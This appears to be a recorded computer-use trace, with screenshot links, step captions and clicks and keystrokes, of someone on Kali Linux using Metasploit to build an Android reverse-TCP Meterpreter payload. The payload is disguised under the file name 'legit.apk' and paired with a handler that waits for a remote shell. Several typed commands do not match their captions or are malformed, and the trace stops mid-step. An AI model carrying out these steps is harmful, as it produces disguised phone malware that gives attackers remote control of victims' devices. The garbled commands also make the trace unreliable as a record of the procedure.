
Step: Launch a fresh Konsole terminal from the Kali taskbar
left_click(248, 591)

mouse_move(442, 395)

Step: Run msfconsole to bring up the Metasploit banner and msf6 prompt
type("msfconsole")

key("Return")

mouse_move(533, 138)

Step: Move the new terminal right, change to the Desktop folder, and clear the screen
left_click_drag(438, 134, 736, 124)

type("cd /home/aleksandar/Desktop/")

type("clear")

key("Return")

mouse_move(652, 203)

Step: Build the reverse-TCP payload for 192.168.1.118:4444 with msfvenom, output named legit.apk
type("msfconsole")

type("HOST=192.168.1.118 LPORT=4444 -o hack.apk")

type("$$")

type("legit.apk")

mouse_move(307, 88)

Step: Close the ifconfig terminal and load exploit/multi/handler with the android/meterpreter/reverse_tcp payload
left_click(818, 111)
